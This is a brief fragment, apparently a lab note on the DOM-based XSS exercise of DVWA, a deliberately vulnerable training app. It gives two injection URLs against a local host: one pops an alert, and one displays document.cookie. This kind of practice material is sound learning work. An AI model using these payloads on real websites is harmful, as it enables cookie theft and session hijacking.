XSS(DOM) 1 2 127.0.0.1/dvwa/vulnerabilities/xss_d/?default=<script>alert(1)</script> http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=%3Cscript%3Ealert(document.cookie)%3C/script%3E